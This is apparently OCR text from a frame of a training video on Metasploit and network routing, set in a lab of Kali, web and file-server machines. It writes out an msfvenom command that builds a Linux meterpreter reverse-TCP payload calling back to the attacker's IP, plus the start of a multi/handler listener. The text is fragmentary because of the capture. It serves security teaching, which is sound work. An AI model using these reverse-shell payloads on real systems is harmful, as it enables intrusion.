 Linux MSF & Routing
MSF - Metasploit
Routing & Network Scan
10.100.102.179 - Kali IP
10.100.102.194 - WEB ext.
192.168.122.137 - WEB int.
192.168.122.130 - File-Server
Create a Payload
msfvenom -p
linux/x64/meterpreter/revers
e_tcp LHOST=
10.100.102.179 LPORT=443 -
f elf -o payload-linux.elf
Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
linux/x64/meterpreter/revers
e_tcp;
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server Linux-Web-Srv Hacker-Kali
1 2 3 4 1:52
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ll
total 32
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Desktop
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Documents
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Downloads
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Music
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Pictures
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Public
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Templates
drwxr-xr-x 2 kali kali 4096 Nov 22 01:28 Videos
(kali㉿kali)-[~]
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.100.102.179 LPORT=443 -f elf -o payload-linux.elf
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.